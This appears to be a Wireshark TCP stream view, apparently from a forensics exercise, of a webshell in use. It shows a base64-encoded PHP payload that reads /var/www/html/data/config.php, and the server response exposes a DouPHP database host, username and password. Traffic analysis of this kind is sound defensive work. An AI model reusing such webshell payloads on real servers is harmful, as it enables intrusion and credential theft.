 Wireshark · 追踪 TCP 流 (tcp.stream eq 29) · webone_webshell_use.pcap
DApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8
oInw8LSIpO2RpZSgpOw%3D%3D&z1=L3Zhci93d3cvaHRtbC9kYXRhL2NvbmZpZy5waHA%3D
HTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:18:05 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 1092
Connection: close
Content-Type: text/html; charset=UTF-8
->|<?php
/**
 * DouPHP
 * --------------------------------------------------------------------------------------------------
 * ............ 2014-2015 ...............................................................
 * ............: http://www.douco.com
 * --------------------------------------------------------------------------------------------------
 * .....................................................................................................................................................
.........................
 * ...............http://www.douco.com/license.html
 * --------------------------------------------------------------------------------------------------
 * Author: DouCo
 * Release Date: 2015-06-10
 */
// database host
$dbhost   = "10.3.3.101";
// database name
$dbname   = "web";
// database username
$dbuser   = "web";
// database password
$dbpass   = "e667jUPvJjXHvEUv";
// table prefix
$prefix   = "dou_";
// charset
define('DOU_CHARSET','utf-8');
// administrator path
define('ADMIN_PATH','admin');
// mobile path
define('M_PATH','m');
?>
|<-
分组 473。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1907 bytes） 显示为 ASCII No delta times 流 29
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助